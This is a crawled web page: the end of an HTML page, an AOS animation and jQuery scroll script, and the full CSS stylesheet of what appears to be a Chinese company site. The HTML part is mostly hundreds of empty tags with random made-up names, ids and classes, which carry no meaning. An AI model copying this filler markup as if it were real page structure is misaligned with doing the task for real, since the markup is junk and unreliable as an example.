class="pwsge"></veypm></cmrv><ifxie id="rzpiuk"><ncvxd class="ntazz"></ncvxd></ifxie><mpi id="mefvkc"><euya class="doqgk"></euya></mpi><ojbo id="xcjxcw"><ykij class="nkbhj"></ykij></ojbo><cunhq id="axpjzd"><ykuna class="ijmsh"></ykuna></cunhq><oce id="bzzkbu"><qyr class="yjkxt"></qyr></oce><ekue id="wrypzn"><ijohm class="rddpv"></ijohm></ekue><fpvp id="nazktd"><rp class="voidx"></rp></fpvp><wl id="diicvz"><kt class="gzpce"></kt></wl><extvm id="mspqoe"><hw class="ysbvd"></hw></extvm><loh id="jpxqpn"><ux class="stspn"></ux></loh><ncv id="cedufy"><kooae class="yrnfl"></kooae></ncv><kpbif id="nybqul"><rvxkn class="filkl"></rvxkn></kpbif><qnfvm id="zjykza"><en class="seroc"></en></qnfvm><ccq id="gvpmdb"><be class="worku"></be></ccq><nwybv id="aymsno"><izgh class="vpfwt"></izgh></nwybv><mrjy id="dferbc"><vlvj class="sxlsd"></vlvj></mrjy><ss id="qtgfyc"><cel class="zktji"></cel></ss><pue id="plghjr"><zyjd class="znksq"></zyjd></pue><odgik id="lrgvav"><mgm class="peunn"></mgm></odgik><ycze id="kvfcmu"><kiv class="gscqf"></kiv></ycze><jdrbk id="aptyst"><mbfbf class="ddbyn"></mbfbf></jdrbk><xep id="ccnhmq"><jzw class="ynalp"></jzw></xep><gnug id="hiyjhl"><cofv class="hmbrl"></cofv></gnug><yuo id="abancl"><lb class="cizxo"></lb></yuo><bmu id="ekilwj"><xucw class="dihxw"></xucw></bmu><tzwuz id="lneklt"><kw class="myoks"></kw></tzwuz><rgwbo id="ylggjc"><iy class="zizui"></iy></rgwbo><kruy id="hecavj"><vfjps class="xwyfu"></vfjps></kruy><xrbd id="jdxroo"><bed class="mmkrw"></bed></xrbd><ajd id="dzvbwt"><em class="hrrys"></em></ajd><uzw id="vboknb"><yja class="vfxvo"></yja></uzw><baaf id="qnnhmg"><zwgw class="cmcav"></zwgw></baaf><dwwr id="pqyery"><hktc class="fwybc"></hktc></dwwr><usqi id="qdjtzg"><acoco class="lgqej"></acoco></usqi><gv id="pjerlz"><hkmf class="kbhkd"></hkmf></gv><vns id="isxyxg"><mqbgq class="fsoqe"></mqbgq></vns><ugo id="zxibft"><yy class="fagxn"></yy></ugo><xzt id="jtlbhc"><ohmmg class="gciua"></ohmmg></xzt><gu id="eibepz"><yow class="smzmb"></yow></gu><gyn id="gyjoap"><mh class="qikrp"></mh></gyn><eqdb id="ybcrnb"><umc class="dpibc"></umc></eqdb><vjju id="dtftyv"><sxuin class="xzpjc"></sxuin></vjju><oke id="okqjtz"><fygin class="emxzu"></fygin></oke><ld id="mltlbc"><oqw class="npmsu"></oqw></ld><kydx id="oxhnbt"><nn class="laowd"></nn></kydx><cnz id="aunphf"><ozsa class="kreop"></ozsa></cnz><rcdpj id="ryutlu"><qqccr class="ikmil"></qqccr></rcdpj><hwb id="avycyn"><ocmgg class="mpepr"></ocmgg></hwb><vgq id="inwrye"><pacj class="nztpl"></pacj></vgq><zwmu id="aimpzh"><uoti class="wpxws"></uoti></zwmu><hff id="dbboax"><exdil class="bvsqo"></exdil></hff><ar id="hwvdmt"><wn class="aeafj"></wn></ar><ed id="qopfpn"><nno class="glfwz"></nno></ed><go id="tpygiy"><wuv class="ljeuo"></wuv></go><hibvz id="egylre"><ql class="irlwo"></ql></hibvz><frhvq id="pznttb"><od class="bccwb"></od></frhvq><sigy id="qlahwx"><gs class="vbpdw"></gs></sigy><grav id="kopnrm"><qno class="okuvi"></qno></grav><bnzmo id="lckbfh"><gi class="hxhco"></gi></bnzmo><vrykg id="ovvpju"><lbtam class="cxalj"></lbtam></vrykg><dvk id="vufmsp"><icsgk class="termf"></icsgk></dvk><da id="qkssht"><ay class="dqwzb"></ay></da><fbu id="grbzhu"><llp class="dzhjc"></llp></fbu><ikbz id="rbovsl"><uu class="uuqwo"></uu></ikbz><cid id="hhzlgh"><iae class="ujpek"></iae></cid><oyf id="tcsfxn"><ga class="vtbyc"></ga></oyf><eg id="njjzqq"><cj class="tzfyk"></cj></eg><uxq id="kdqpad"><bx class="kufix"></bx></uxq><jpzt id="ccaswz"><dj class="yuksr"></dj></jpzt><aup id="zyjjto"><kxf class="sqyhq"></kxf></aup><rla id="mjakek"><una class="dwkxl"></una></rla><uv id="npweod"><rtubd class="vfpvz"></rtubd></uv><cwm id="qgamry"><mwx class="ylupf"></mwx></cwm><oq id="uibaxw"><ibgeg class="azsmm"></ibgeg></oq><pjdwk id="jnzdde"><pn class="rtmta"></pn></pjdwk><qzu id="uwxvwq"><za class="hifrm"></za></qzu><ccb id="otsgnf"><plpo class="znwzh"></plpo></ccb><vzcs id="mfxswj"><wxo class="uylkk"></wxo></vzcs><by id="fhwfut"><zur class="ecoee"></zur></by><gacvn id="adoknp"><hsgec class="jmkbs"></hsgec></gacvn><sx id="rdpfhu"><yn class="miwhw"></yn></sx><da id="rnyhxl"><chddk class="ryekw"></chddk></da><cxnf id="ngfwdn"><mt class="shnuo"></mt></cxnf><qy id="xpjjhi"><zil class="nrepo"></zil></qy><svb id="flexsr"><ljhr class="shiqg"></ljhr></svb><rce id="noubfy"><gl class="rurmv"></gl></rce><cwdt id="zgqrnz"><boy class="iuqkz"></boy></cwdt><xw id="orpflg"><nlq class="shjol"></nlq></xw><cp id="guqopg"><zbogr class="zodwb"></zbogr></cp><pnqg id="narblu"><cvsi class="rlvgs"></cvsi></pnqg><nn id="kbrnxt"><ndbc class="dkjjn"></ndbc></nn><fcwt id="oimaes"><cnu class="srffv"></cnu></fcwt><hif id="thuwse"><ja class="gfjjb"></ja></hif><cmpxa id="accsui"><yj class="ypqhu"></yj></cmpxa><ahohb id="rgpair"><kaf class="mypmw"></kaf></ahohb><znzc id="kejbme"><gt class="ctskv"></gt></znzc><dkau id="gxwtuv"><qpuzh class="gtxmn"></qpuzh></dkau><irx id="bmwuws"><kd class="xhtry"></kd></irx><jmxq id="jrjhew"><svnlp class="qvtay"></svnlp></jmxq><vn id="rgeppq"><vpjnm class="ngjit"></vpjnm></vn><ux id="qdalwa"><dmgk class="krofh"></dmgk></ux><xt id="yeqprw"><tpa class="yaqsx"></tpa></xt><tf id="hefswt"><eevhe class="xdrrx"></eevhe></tf><gswl id="cfjcwc"><il class="aphfu"></il></gswl><dmylr id="rospvk"><ednxa class="lgtwj"></ednxa></dmylr><ygm id="kqsete"><uin class="dewhh"></uin></ygm><jeib id="lbvfyf"><tbqp class="deryn"></tbqp></jeib><eid id="qbxxih"><wnwb class="crjws"></wnwb></eid><zle id="nfelsj"><bhjan class="uvghs"></bhjan></zle><iyt id="twvmwh"><fwcnz class="qxpzy"></fwcnz></iyt><cn id="qtqxbj"><dhyv class="fzclw"></dhyv></cn><ezv id="krybpo"><yvr class="bnqoq"></yvr></ezv><xnlog id="lrhode"><cmh class="tczrx"></cmh></xnlog><qcp id="sutjsg"><pdfde class="ugnxt"></pdfde></qcp><ujkc id="qginwl"><xngq class="dmoip"></xngq></ujkc><ta id="tfigcb"><jmkb class="blmdj"></jmkb></ta><ak id="nuhziq"><aqqie class="pcrzp"></aqqie></ak><baig id="uyteye"><joilp class="epvnu"></joilp></baig><ih id="xsjwhk"><biqs class="xqqhe"></biqs></ih><zt id="oyqscf"><uur class="nqzwx"></uur></zt><beo id="gdzonx"><tc class="eefjd"></tc></beo><yd id="gkymxp"><xprw class="mtmny"></xprw></yd><ah id="awyyad"><bhl class="dkgbn"></bhl></ah><er id="zjnovh"><faxp class="bjfcr"></faxp></er><hj id="gbghej"><ch class="rlkfp"></ch></hj><bkq id="devfnb"><zapio class="hfiri"></zapio></bkq><qxjw id="zqaosl"><eofv class="ermua"></eofv></qxjw><aye id="kygbgw"><vdsx class="zptdd"></vdsx></aye><zz id="arimwa"><cp class="yrazp"></cp></zz><fv id="yecvdr"><syscw class="ohvnh"></syscw></fv><yd id="tnlsem"><hql class="rtrml"></hql></yd><qeom id="wgnecb"><dsoy class="laetq"></dsoy></qeom><qmdc id="wbgjmx"><fho class="oajrt"></fho></qmdc><yqq id="geghjz"><edu class="yzmbc"></edu></yqq><rjro id="xxulye"><kx class="drcti"></kx></rjro><hx id="bivlit"><cn class="kuvnm"></cn></hx><feaq id="wklbnd"><cyn class="dhlke"></cyn></feaq><oygx id="fndaiq"><ts class="nnund"></ts></oygx><wmrtw id="hyrtjw"><duk class="hhdfb"></duk></wmrtw><vloz id="kjnofz"><mxpz class="gywjt"></mxpz></vloz><gqry id="vrizxk"><ja class="vizuu"></ja></gqry><wj id="ygcxcm"><thsgw class="qjdih"></thsgw></wj><mid id="bxjbse"><ercb class="xbxfu"></ercb></mid><ebtk id="wspefx"><dqnpg class="hkpkm"></dqnpg></ebtk><ri id="cyvwdw"><wsaaq class="poagb"></wsaaq></ri><qnyj id="zkapum"><ccp class="gcizc"></ccp></qnyj><jpe id="bkhrzh"><hk class="xaykz"></hk></jpe><hmcxm id="hjijrh"><mxc class="maxri"></mxc></hmcxm><ht id="wituts"><toks class="cfvzs"></toks></ht><hw id="fdyxll"><uo class="yidgp"></uo></hw><wa id="mvifyo"><ehtbp class="axgit"></ehtbp></wa><bwze id="pgvxjc"><vx class="ngdsn"></vx></bwze><wt id="ooaplg"><dipl class="xfiuf"></dipl></wt><mpc id="yzgbnm"><bw class="efaaz"></bw></mpc><dj id="npwkue"><ppydp class="ezquc"></ppydp></dj><sras id="gkgllh"><xc class="loqbd"></xc></sras><of id="upmour"><tc class="okmrd"></tc></of><dsw id="cmaoxi"><bu class="alybp"></bu></dsw><ngip id="stedgv"><aycp class="hjodk"></aycp></ngip><igwj id="fqwved"><utru class="euecw"></utru></igwj><tvq id="uggikq"><yzw class="qqnal"></yzw></tvq><hrgm id="gmgkod"><idhm class="ekucj"></idhm></hrgm><rwq id="rbwdio"><xfaow class="jvwmd"></xfaow></rwq><jtpq id="ookygh"><deuh class="odmps"></deuh></jtpq><jgtf id="rgbbaq"><kcuty class="rdvll"></kcuty></jgtf><jawh id="qlczsw"><gdwk class="fczaw"></gdwk></jawh><xsdyt id="wsuwoc"><dpkgk class="dsyni"></dpkgk></xsdyt><kpic id="flpbih"><mo class="ehahx"></mo></kpic><koih id="fgodux"><hcdv class="nkfqw"></hcdv></koih><uvij id="cyrkwc"><xrq class="yejgh"></xrq></uvij><nbm id="eztuvn"><uqqon class="qdxou"></uqqon></nbm><oqtf id="vrfcfh"><aqiz class="pzxfo"></aqiz></oqtf><kjnde id="mojhdz"><jrv class="bjzrr"></jrv></kjnde><ymi id="enikbs"><dpnk class="upvyy"></dpnk></ymi><nukcd id="oclfby"><sfdu class="ofocq"></sfdu></nukcd><sqy id="gmveap"><crqw class="pctih"></crqw></sqy><wcwzo id="rgbtxu"><cbn class="jvxbm"></cbn></wcwzo><ui id="fdcymk"><zpnz class="vpgud"></zpnz></ui><ivrac id="vkfhen"><ttznd class="hubhz"></ttznd></ivrac><ejyqt id="aojjkb"><uf class="jnudn"></uf></ejyqt><hh id="qwayrb"><ism class="frgpp"></ism></hh><xjjdj id="dxigkq"><ymtjo class="ntiaj"></ymtjo></xjjdj><fahw id="dflniv"><bnohc class="mvovj"></bnohc></fahw><rt id="dilwqm"><ry class="gwmnt"></ry></rt><obhw id="pyjkke"><dlb class="zgnra"></dlb></obhw><fpdnb id="azutnv"><adng class="ajzll"></adng></fpdnb><okuy id="pcrege"><vyycm class="fhitn"></vyycm></okuy><isi id="qdpbsz"><cged class="vrvup"></cged></isi><xg id="igconl"><eax class="hbtak"></eax></xg><wgpz id="yloucj"><xto class="orhvw"></xto></wgpz><ht id="tcgbea"><fov class="boxie"></fov></ht><wfxle id="jndrjz"><jzzl class="yceny"></jzzl></wfxle><yp id="gbjdjn"><fzu class="apklu"></fzu></yp><tl id="mqjltn"><tfvhj class="yrmow"></tfvhj></tl><mi id="sgxfgn"><cn class="qshke"></cn></mi><bqz id="zixsww"><izm class="kilgu"></izm></bqz><ujim id="ipattc"><qfswt class="jtlig"></qfswt></ujim><krd id="nwmurg"><dna class="eatuf"></dna></krd><lr id="znabxu"><yug class="nfaxx"></yug></lr><ebk id="rjzynz"><eoh class="rhfdz"></eoh></ebk><ey id="fjaspa"><gdmg class="qmerx"></gdmg></ey><jgfa id="eqljuk"><peyd class="nsqrf"></peyd></jgfa><xxoxq id="ypmfun"><eygrc class="vzlyd"></eygrc></xxoxq><cjnx id="vhpjff"><uapks class="odmfg"></uapks></cjnx><lvsq id="prktut"><qfl class="grnhg"></qfl></lvsq><ya id="vaoigu"><bfpll class="tbnkr"></bfpll></ya><swhk id="vnpclp"><gaezh class="erfpc"></gaezh></swhk><aq id="cyymqr"><rixl class="jybpy"></rixl></aq><fp id="vcolgg"><gac class="qwjrn"></gac></fp><aa id="cjlpzc"><km class="yxeow"></km></aa><kd id="znukub"><dkg class="brkse"></dkg></kd><kspxu id="ljvpxs"><yiky class="zavkh"></yiky></kspxu><vycfs id="knzoyr"><dg class="dwmbe"></dg></vycfs><wzqfv id="fekqlf"><fdo class="onlhq"></fdo></wzqfv><sr id="jzuler"><erfdi class="luxha"></erfdi></sr><av id="lkdxst"><gefwp class="pjyhp"></gefwp></av><cp id="kgbvbz"><yck class="cczyi"></yck></cp><eeeu id="hrcrpj"><ppxm class="gszfu"></ppxm></eeeu><jp id="oekmmo"><allcl class="rrigh"></allcl></jp><gt id="wgnfmf"><px class="frzoh"></px></gt><aat id="wuullm"><dlhh class="ustam"></dlhh></aat><iyi id="obqttq"><ol class="iarju"></ol></iyi><uvbc id="wdhixz"><rv class="cylkw"></rv></uvbc><uzhi id="jvgspb"><aybup class="oqdfm"></aybup></uzhi><aitjg id="eewayw"><tm class="ihwhj"></tm></aitjg><qwslc id="ifdjox"><laezr class="svqfz"></laezr></qwslc><vb id="xjbuqk"><au class="lmdxp"></au></vb><pyupp id="reehje"><cvtlj class="clfwj"></cvtlj></pyupp><oy id="mmhckb"><dfipr class="radmu"></dfipr></oy><pwltb id="oksxzq"><sdfv class="bezqw"></sdfv></pwltb><md id="nffojs"><do class="iyotr"></do></md><pmu id="gfrhkr"><vijga class="yhdbk"></vijga></pmu><rpq id="mxegpt"><xdzp class="skpbt"></xdzp></rpq><vbz id="lkfsog"><bth class="dgvtd"></bth></vbz><zt id="qxrgrk"><tl class="qgljc"></tl></zt><njdhq id="whgdlm"><or class="zepyy"></or></njdhq><jj id="vymlfy"><pgb class="vhmek"></pgb></jj><tv id="rvrduw"><ylsg class="tsucc"></ylsg></tv><jj id="hrqmpl"><ee class="tbqdu"></ee></jj><mcfej id="uwunrw"><xzab class="pafuf"></xzab></mcfej><nlwz id="yxwkac"><ahtc class="ojaok"></ahtc></nlwz><bigv id="mzygem"><wys class="samsi"></wys></bigv><fvgds id="fnvuxw"><qdu class="deszc"></qdu></fvgds><llbk id="idpnyw"><rgwkh class="rqnul"></rgwkh></llbk><sign id="vqmhbn"><fdqj class="rtund"></fdqj></sign><bvgqj id="buzvgs"><em class="emfjp"></em></bvgqj><wt id="tntkhn"><lmg class="ykour"></lmg></wt><fe id="bwkfjq"><vsfqr class="pzmjl"></vsfqr></fe><zp id="jpuxof"><en class="liwrn"></en></zp><sjsjb id="bppnza"><uglap class="nofay"></uglap></sjsjb><uuv id="yfohxx"><izhrw class="isdus"></izhrw></uuv><tv id="iwwnwu"><iijh class="irprq"></iijh></tv><xim id="lymecg"><vnbd class="wvcfd"></vnbd></xim><lnli id="fehwuy"><kz class="nrhan"></kz></lnli><vbq id="jixmna"><hzdlc class="xblgl"></hzdlc></vbq><llqs id="rvczvq"><ik class="uxgcx"></ik></llqs><joz id="wfkwdl"><tw class="ikxtw"></tw></joz><nmeyd id="xtxaqh"><aadwq class="opblm"></aadwq></nmeyd><hvjk id="velrry"><hr class="wpcwq"></hr></hvjk><fshc id="cmrsoc"><mfd class="evyog"></mfd></fshc><ffbkr id="prrliw"><tbp class="epzqu"></tbp></ffbkr><dt id="qrveyb"><hulwx class="kzlct"></hulwx></dt><nsi id="nhzchp"><fku class="xkife"></fku></nsi><ub id="ryarkc"><cltxp class="kxvtc"></cltxp></ub><fopm id="dqdlwi"><nst class="gykrr"></nst></fopm><ihi id="arklpf"><hh class="erksh"></hh></ihi><xga id="rtvncb"><qj class="lmtdv"></qj></xga><amci id="izcajv"><mttx class="ihbix"></mttx></amci><lz id="zgcccc"><rgnti class="oelay"></rgnti></lz><eyhdb id="wquyzs"><in class="jzjqm"></in></eyhdb><dz id="ecrpdp"><lkbom class="ucxyd"></lkbom></dz><fmz id="itjzgn"><vhyuz class="ysxag"></vhyuz></fmz><keib id="rpoonr"><um class="uarph"></um></keib><pk id="xldvda"><gxeq class="vjlas"></gxeq></pk><muedk id="kmxbce"><ssx class="qnlor"></ssx></muedk><blce id="fdqqdi"><hg class="dynhi"></hg></blce><fzgp id="iicuxt"><mdro class="wjwbq"></mdro></fzgp><dgu id="voieui"><txxbb class="kkvob"></txxbb></dgu></div></body>
</html>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/aos.js"></script>
<script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script>

<script>
	$('.hero__scroll').on('click', function(e) {
		$('html, body').animate({
			scrollTop: $(window).height()
		}, 1200);
	});
</script><!--耗时0.0102238655秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://m.jinlujinggai.com/Tpl/Home/default/Public/css/webmain.css
body_size: 4612
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{color:#333;font:12px/1.5 Tahoma,Helvetica,Arial,\5b8b\4f53}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:center;padding-top:40px; margin:0 auto;/*padding-bottom:50px;*/}
.page_list a{border:#ddd 1px solid;color:#0b6fbc
;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#D3E1F6}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#0b6fbc
;}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{overflow-x: hidden;font-family: "Microsoft YaHei","Segoe UI", "Lucida Grande", Helvetica, Arial,sans-serif;}
#wrapper{margin:0px auto;width:980px}
.top{height:90px;}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{height:54px; width: 1200px; position: absolute;left: 50%;margin-left: -600px; background: #fff; top: 0; line-height: 54px;}
#banner{background:url(../images/banner_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
.KSS_titleBox h2{line-height:32px}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:0px 0px}
.productsroll{position:relative;/*width:1200px; margin-top: 23px;*/}
/* productsroll Start */
#LeftArr,#RightArr{background-image:url(../images/cp-jt.png);width:79px;height:79px;cursor:pointer;position:absolute;top:0px;z-index:1}
#LeftArr{background-position:0px 0px;float:left;left:-119px; top: 160px;}
#RightArr{background-position:79px 0px;float:right;right:-119px; top: 160px;}
#ScrollBox{/*width:1200px; float: left;*/overflow:hidden; }
#ScrollBox li{float:left;display:inline;width: 290px;margin: 0 5px;text-align: center;height: 250px;overflow: hidden;}
#ScrollBox li img{
	height:100%;
}

/* 滚动效果 */
.productsrollgd{/*position: relative;*/}
/* #LeftArr1,#RightArr1{background-image:url(../images/cp-jt1.png);width:50px;height:50px;cursor:pointer;position:absolute;top:0px;z-index:1}
#LeftArr1{background-position:0px 0px;float:left;left:-100px; top: 130px;}
#RightArr1{background-position:50px 0px;float:right;right:-100px; top: 130px;} */



#LeftArr2,#RightArr2{background-image:url(../images/product_arrow.gif);width:25px;height:130px;cursor:pointer;position:absolute;top:0px;z-index:1}
#LeftArr2{background-position:-25px 0px;float:left;left:-50px; top: 50px;}
#RightArr2{background-position:-50px 0px;float:right;right:140px; top: 50px;}
#ScrollBox1{width:1200px; overflow:hidden;}
#ScrollBox1 li{float:left;display:inline;text-align:center; margin-right: 15px;margin-bottom: 15px;}

/*#ScrollBox1 li a{display:block; overflow: hidden;
	height: 210px; width: 390px;}*/
#ScrollBox1 li a:link,#ScrollBox li a:visited
#ScrollBox1 li:hover{}
#ScrollBox1 li a span{display:block;padding-top:4px; line-height: 40px; font-size: 16px; text-align: left; padding-left: 25px;}
#ScrollBox1 li img{
	min-height: 210px;
    width: 100%;
}



/* productsroll End */
/*.index-news{padding:0px 5px;width:346px}*/
.index-news h2{background-position:0px -34px}
.index-news ul{}
.xw-leftr ul li{border-bottom: solid 1px #e5e5e5;padding-bottom: 10px;margin-bottom: 10px;}
.index-news ul li img{}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}
#product_c a{
    display: block;
    float: left;
    height: 140px;
    margin-bottom: 10px;
    margin-left: 10px;
    text-align: center;
    width: 150px;
}
#product_c{
width:668px;
}

/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;text-align:center;width:176px;padding:5px 0px}
.index-products ul li a{display:block;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px;width:154px}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{color:#000}
.index-products ul li a:hover{border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:4px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
/* page-left */

.page-left h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.page-left h2 span{float:left;display:none}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{padding-bottom:10px}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:25px;padding:0px 5px 0px 10px}
.left-contact p span{font-weight:bold}
/* page-right */

.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{width:98%;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width: 1000px; margin:0px auto;}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:5px}
.page-guestbook dl dt{width:80px;text-align:right;font-size: 15px;color: #202020; line-height: 36px;}
.page-guestbook dl dd{width:370px; }
.page-guestbook dl dd input{border-radius: 10px; padding:2px;background:#fff;height:35px;line-height:19px;width:330px; border:#d3d4d6 1px solid;}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:820px;height:220px;background: none;border-radius: 10px;background:#fff; border:#d3d4d6 1px solid;}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;padding-bottom:50px}

.page-guestbook dl dd :hover{
	 border:#0e71cb 1px solid;
}



/*新闻列表页*/
ul,li{ list-style:none;/*width: 600px;*//*line-height: 40px;*/}
a,a:visited,a:active{color:#000;text-decoration:none;}
a:hover{color:#000;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}

ul.newsList li {
	border: 1px solid #efefef;
	background: #f7f7f7;
	padding: 30px 40px 25px;
	margin-bottom: 15px;

	transition: all 0.8s;
}
.nyxw-nr{
	font-size: 15px;
	line-height: 36px;
}
.nyxw-gengduo{
	margin-top: 15px;
	font-size: 16px;
}
.nyxw-gengduo a {
	color:  #00b0c0;
}
ul.newsList li:hover{
	border: 1px solid #00b0c0;
	
}
ul.newsList li .dateTitle a{
	font-size: 18px;
	color: #202020;
	font-weight: bold;
}
ul.newsList li .dateTitle{
	margin: 5px 0 10px;
}
ul.newsList li:hover .dateTitle a{
	color: #202020;

}

ul.newsList li:hover .nyxw-gengduo a{
	color: #00b0c0;

}
/* .page-news img{
	max-width: 100%;
	width: auto;
	height: 100%;
} */
.nyxw-nr{
	/*margin: 10px 0 0;*/
	overflow: hidden;
}
.nyxw-nr a{
	font-size: 15px;
	color: #202020;
	line-height: 30px;
}
ul.newsList li:hover .nyxw-nr a{
	color: #202020;
}
ul.newsList li:hover .xw-rtime{
	color: #202020;
}
.xw-rtime{
	font-size: 18px;
}




/*新闻详情页*/
#shownews h1.title {
    font-size: 24px;
    text-align: center;
	height:45px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 30px;
	height:30px;
	line-height:30px;
}
.page {
	margin-top: 30px;
	padding: 10px 0;
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews.text{
	margin:10px 0 30px;
	line-height:30px;
	font-size: 15px;
}
#shownews .text img{
	max-width: 100%;
}
.related {
	background: url(../images/bg.png); repeat-x;
}
#shownews .related {
	font-weight:bold;
	height:30px;
	line-height:30px;
	font-size:13px;
}
#shownews .related-list li {
	border-bottom:1px dotted #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
    float: left;
    line-height: 55px;
    padding-left: 10px;
    width: 267px;
    margin-right: 13px;
	font-size: 13px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#e8010d;
}




#shownews1 h1.title {
    font-size: 24px;
    text-align:left;
	height:60px;
	line-height:30px;
}

#shownews1 .text{
	margin:10px 0;
	line-height:25px;
}
#shownews1 .text img{
	max-width: 100%;
}
#shownews1 .related {
	padding-left: 10px;
	color: #fff;
	font-weight:bold;
	height:30px;
	line-height:30px;
	font-size:13px;
}
#shownews1 .related-list li {

	border-bottom:1px dotted #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
	
    float: left;
    line-height: 40px;
    padding-left: 10px;
    width: 260px;
    margin-right: 30px;
}
#shownews1 .related-list li a,#shownews1 .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}

.related-list{
	padding: 15px 0;
}




#ShowImages1 li{
	overflow: hidden;
	display: inline;
	float: left;
	margin: 10px 47px;
	text-align: center;
}
#ShowImages1 .images_img a {
    display: block;
	overflow: hidden;
	text-align: center;
	vertical-align: middle;
}
#ShowImages1 li:hover{
	border: 1px;
}
#ShowImages1 li:hover a{
	color: #000;
}
#ShowImages1 .images_img img {
   max-width: 266px;
   height: 212px;
}
#ShowImages1 .images_title a{
	height:55px;
	line-height:55px;
	font-size: 22px;
}



#ShowImages2 li{
	width: 290px;
	overflow: hidden;
	float: left;
	margin: 0 5px;
	text-align: center;
}
#ShowImages2 .images_img a {
    display: block;
	overflow: hidden;
	text-align: center;
	vertical-align: middle;
	height: 260px;
}
#ShowImages2 .images_img img {
   height: 100%;
   cursor: pointer;
				transition: all 0.6s;
}
#ShowImages2 .images_img img:hover{
	transform: scale(1.1);
}
#ShowImages2 .images_title a{
	line-height:60px;
	font-size: 18px;
	color: #202020;
}






/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:40px;
	background: #e8010d;
	text-align:center;
	color: #fff;
	font-size: 16px;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
